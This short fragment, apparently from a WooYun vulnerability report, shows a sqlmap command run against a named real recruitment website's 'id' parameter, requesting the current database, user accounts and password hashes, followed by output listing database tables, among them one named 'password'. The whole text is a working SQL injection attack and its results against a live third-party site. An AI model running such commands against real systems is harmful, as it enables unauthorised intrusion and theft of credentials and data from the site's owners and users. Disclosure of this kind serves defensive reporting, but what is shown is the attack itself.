 D:\sqlmap>python sqlmap.py -u "http://zhaopin.cits.com.cn/hr/ygFcdetail.do?id=194" --current-db --users --passwords -f
hr
+--------------+
| album_config |
| album_photos |
| code         |
| images       |
| jl           |
| sysinfo      |
| yuangongfc   |
+--------------+
Database: citsdb
[8 tables]
+-----------+
| bulletin  |
| jobchance |
| news      |
| newstheme |
| password  |
| photonews |
| product   |
| urls      |
www.wooyun.org